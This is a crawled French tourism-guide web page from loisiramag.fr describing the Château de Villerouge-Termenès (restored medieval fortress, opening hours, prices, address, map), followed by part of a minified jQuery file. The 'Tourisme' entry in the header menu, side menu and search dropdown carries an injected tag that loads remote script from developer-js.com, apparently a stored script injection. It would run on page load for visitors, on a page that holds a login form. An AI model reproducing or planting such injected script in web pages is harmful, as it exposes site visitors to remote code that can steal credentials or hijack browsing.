

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/patrimoine/2270/chateau-de-villerouge-termenes
body_size: 6986
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Château de Villerouge-Termenès < Villerouge Termenès < Patrimoine - Châteaux | loisiramag.fr</title>




	<meta name="description" content="Château de Villerouge-Termenès Patrimoine, Châteaux à Villerouge Termenès. Bien planté au milieu du village, le château des archevêques de Narbonne arbore de hautes murailles aux tours crénelées.  Entièrement restauré et classé...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Château de Villerouge-Termenès">
	<meta name="twitter:description" content="Bien planté au milieu du village, le château des archevêques de Narbonne arbore de hautes murailles aux tours crénelées.  Entièrement restauré et classé...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu2/annu2270_1_120x120.jpg">

	<meta property="og:title" content="Château de Villerouge-Termenès">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/patrimoine/2270/chateau-de-villerouge-termenes">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu2/annu2270_1_360x240.jpg">
	<meta property="og:description" content="Bien planté au milieu du village, le château des archevêques de Narbonne arbore de hautes murailles aux tours crénelées.  Entièrement restauré et classé...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R76","rubrique":"patrimoine","type":"page","type_id":2270,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">mardi 27 janvier 2026 - Ste Angèle</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/patrimoine/2270/chateau-de-villerouge-termenes">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/patrimoine">
			<span itemprop="name">Patrimoine</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/patrimoine/chateaux">
			<span itemprop="name">Châteaux</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Château de Villerouge-Termenès</h1>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Ch%C3%A2teau%20de%20Villerouge-Termen%C3%A8s%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F2270%2Fchateau-de-villerouge-termenes" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F2270%2Fchateau-de-villerouge-termenes" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F2270%2Fchateau-de-villerouge-termenes" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fpatrimoine%2F2270%2Fchateau-de-villerouge-termenes&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu2%2Fannu2270_1.jpg&description=Ch%C3%A2teau%20de%20Villerouge-Termen%C3%A8s" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu2/annu2270_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>Bien planté au milieu du village, le château des archevêques de Narbonne arbore de hautes murailles aux tours crénelées.</p>
<p>Entièrement restauré et classé au titre des "Monuments Historiques" en 1976, c'est une des rares forteresses au bord d'un ruisseau et en fond de vallon.</p>
<p>Quatre tours d’angles, une rampe d’accès longeant la muraille, jusqu’à l’entrée, le château impose une silhouette massive.</p>
<p>A l’intérieur, le Moyen Age retrouve vie, couleurs et saveurs. C’est une expérience unique en Europe qui se joue dans ce petit vallon des Hautes Corbières.</p>
<p>Un parcours scénographique, sur trois niveaux et en trois langues (français, espagnol et anglais), transporte le visiteur 700 ans en arrière. Audios, vidéos, diaporamas défilent, côtoyant des mannequins costumés et des fresques murales restituées.</p>
<p>Dans l'aile ouest du château, les visiteurs gourmets ou curieux pourront découvrir la Rôtisserie Médiévale qui propose des plats caractéristiques du Moyen Âge.</p>
</div>	</div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>mars, novembre et jusqu'au 15 décembre<br>
W.E. et jours fériés de 10h à 17h</p>
<p>du 1er avril au 30 juin<br>
et du 1er sept à la fin des vacances Toussaint<br>
tous les jours de 10h à 13h et de 14h à 18h</p>
<p>juillet & août&nbsp;: <br>
tous les jours de 10h à 19h30</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>Adultes 6&nbsp;&euro;<br>
Enfants (6/15 ans) 2&nbsp;&euro;</p>
</div>	</div>
<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	Rue du Château<br>
	Calada del castel<br>
 11330 Villerouge Termenès (F)</div>

<div class="bloc-tel">tél : 04.68.70.09.11</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://villerouge.fr/visite-du-chateau/" onclick="window.open(this.href);return false;" title="+ d'infos sur Château de Villerouge-Termenès">
		villerouge.fr/visite-du-chateau/</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/ChateaudeVillerougeTermenes/about" onclick="window.open(this.href);return false;" title="page Facebook de Château de Villerouge-Termenès">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>

<div class="bloc-web droite">
<p class="labels">
	<img src="/medias/images/label_1_40x40.jpg" alt="Monument historique"
	data-toggle="popover" data-placement="top"  data-content="Monument historique">
</p>
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 43.0067;
	var lon = 2.62657;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 27/08/2023 à 17h01</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Château de Villerouge-Termenès",
	"telephone": "04.68.70.09.11",
	"description": "Bien planté au milieu du village, le château des archevêques de Narbonne arbore de hautes murailles aux tours crénelées.  Entièrement restauré et classé...",
	"image": "https://www.loisiramag.fr/medias//annu2270_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Rue du Château, Calada del castel",
		"postalCode": "11330",
		"addressLocality": "Villerouge Termenès (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/2270"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Patrimoine en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/patrimoine">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/patrimoine">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/patrimoine">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/patrimoine">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/patrimoine">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/patrimoine">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/patrimoine">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/patrimoine">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/patrimoine">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/patrimoine">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/patrimoine">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/patrimoine">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/patrimoine">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/patrimoine">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1053905"

--- FILE ---
content_type: application/javascript
request_url: https://www.loisiramag.fr/jpf-lmag/js/lib.min.js?v=2.0.2
body_size: 46006
content:
if(function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function n(t){var e="length"in t&&t.length,n=J.type(t);return"function"!==n&&!J.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t))}function i(t,e,n){if(J.isFunction(e))return J.grep(t,function(t,i){return!!e.call(t,i,t)!==n});if(e.nodeType)return J.grep(t,function(t){return t===e!==n});if("string"==typeof e){if(rt.test(e))return J.filter(e,t,n);e=J.filter(e,t)}return J.grep(t,function(t){return z.call(e,t)>=0!==n})}function o(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function r(t){var e=ht[t]={};return J.each(t.match(ct)||[],function(t,n){e[n]=!0}),e}function s(){G.removeEventListener("DOMContentLoaded",s,!1),t.removeEventListener("load",s,!1),J.ready()}function a(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=J.expando+a.uid++}function l(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(vt,"-$1").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:mt.test(n)?J.parseJSON(n):n)}catch(t){}gt.set(t,e,n)}else n=void 0;return n}function u(){return!0}function c(){return!1}function h(){try{return G.activeElement}catch(t){}}function p(t,e){return J.nodeName(t,"table")&&J.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function f(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function d(t){var e=It.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function g(t,e){for(var n=0,i=t.length;n<i;n++)dt.set(t[n],"globalEval",!e||dt.get(e[n],"globalEval"))}function m(t,e){var n,i,o,r,s,a,l,u;if(1===e.nodeType){if(dt.hasData(t)&&(r=dt.access(t),s=dt.set(e,r),u=r.events)){delete s.handle,s.events={};for(o in u)for(n=0,i=u[o].length;n<i;n++)J.event.add(e,o,u[o][n])}gt.hasData(t)&&(a=gt.access(t),l=J.extend({},a),gt.set(e,l))}}function v(t,e){var n=t.getElementsByTagName?t.getElementsByTagName(e||"*"):t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&J.nodeName(t,e)?J.merge([t],n):n}function y(t,e){var n=e.nodeName.toLowerCase();"input"===n&&wt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function b(e,n){var i,o=J(n.createElement(e)).appendTo(n.body),r=t.getDefaultComputedStyle&&(i=t.getDefaultComputedStyle(o[0]))?i.display:J.css(o[0],"display");return o.detach(),r}function x(t){var e=G,n=Lt[t];return n||("none"!==(n=b(t,e))&&n||((e=(Pt=(Pt||J("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentDocument).write(),e.close(),n=b(t,e),Pt.detach()),Lt[t]=n),n}function w(t,e,n){var i,o,r,s,a=t.style;return(n=n||Ft(t))&&(s=n.getPropertyValue(e)||n[e]),n&&(""!==s||J.contains(t.ownerDocument,t)||(s=J.style(t,e)),Ht.test(s)&&qt.test(e)&&(i=a.width,o=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=o,a.maxWidth=r)),void 0!==s?s+"":s}function T(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}function C(t,e){if(e in t)return e;for(var n=e[0].toUpperCase()+e.slice(1),i=e,o=zt.length;o--;)if((e=zt[o]+n)in t)return e;return i}function E(t,e,n){var i=_t.exec(e);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):e}function S(t,e,n,i,o){for(var r=n===(i?"border":"content")?4:"width"===e?1:0,s=0;r<4;r+=2)"margin"===n&&(s+=J.css(t,n+bt[r],!0,o)),i?("content"===n&&(s-=J.css(t,"padding"+bt[r],!0,o)),"margin"!==n&&(s-=J.css(t,"border"+bt[r]+"Width",!0,o))):(s+=J.css(t,"padding"+bt[r],!0,o),"padding"!==n&&(s+=J.css(t,"border"+bt[r]+"Width",!0,o)));return s}function k(t,e,n){var i=!0,o="width"===e?t.offsetWidth:t.offsetHeight,r=Ft(t),s="border-box"===J.css(t,"boxSizing",!1,r);if(o<=0||null==o){if(((o=w(t,e,r))<0||null==o)&&(o=t.style[e]),Ht.test(o))return o;i=s&&(Q.boxSizingReliable()||o===t.style[e]),o=parseFloat(o)||0}return o+S(t,e,n||(s?"border":"content"),i,r)+"px"}function N(t,e){for(var n,i,o,r=[],s=0,a=t.length;s<a;s++)(i=t[s]).style&&(r[s]=dt.get(i,"olddisplay"),n=i.style.display,e?(r[s]||"none"!==n||(i.style.display=""),""===i.style.display&&xt(i)&&(r[s]=dt.access(i,"olddisplay",x(i.nodeName)))):(o=xt(i),"none"===n&&o||dt.set(i,"olddisplay",o?n:J.css(i,"display"))));for(s=0;s<a;s++)(i=t[s]).style&&(e&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=e?r[s]||"":"none"));return t}function D(t,e,n,i,o){return new D.prototype.init(t,e,n,i,o)}function $(){return setTimeout(function(){Xt=void 0}),Xt=J.now()}function A(t,e){var n,i=0,o={height:t};for(e=e?1:0;i<4;i+=2-e)o["margin"+(n=bt[i])]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function j(t,e,n){for(var i,o=(Kt[e]||[]).concat(Kt["*"]),r=0,s=o.length;r<s;r++)if(i=o[r].call(n,e,t))return i}function I(t,e){var n,i,o,r,s;for(n in t)if(i=J.camelCase(n),o=e[i],r=t[n],J.isArray(r)&&(o=r[1],r=t[n]=r[0]),n!==i&&(t[i]=r,delete t[n]),(s=J.cssHooks[i])&&"expand"in s){r=s.expand(r),delete t[i];for(n in r)n in t||(t[n]=r[n],e[n]=o)}else e[i]=o}function O(t,e,n){var i,o,r=0,s=Jt.length,a=J.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var e=Xt||$(),n=Math.max(0,u.startTime+u.duration-e),i=1-(n/u.duration||0),r=0,s=u.tweens.length;r<s;r++)u.tweens[r].run(i);return a.notifyWith(t,[u,i,n]),i<1&&s?n:(a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:J.extend({},e),opts:J.extend(!0,{specialEasing:{}},n),originalProperties:e,originalOptions:n,startTime:Xt||$(),duration:n.duration,tweens:[],createTween:function(e,n){var i=J.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)u.tweens[n].run(1);return e?a.resolveWith(t,[u,e]):a.rejectWith(t,[u,e]),this}}),c=u.props;for(I(c,u.opts.specialEasing);r<s;r++)if(i=Jt[r].call(u,t,c,u.opts))return i;return 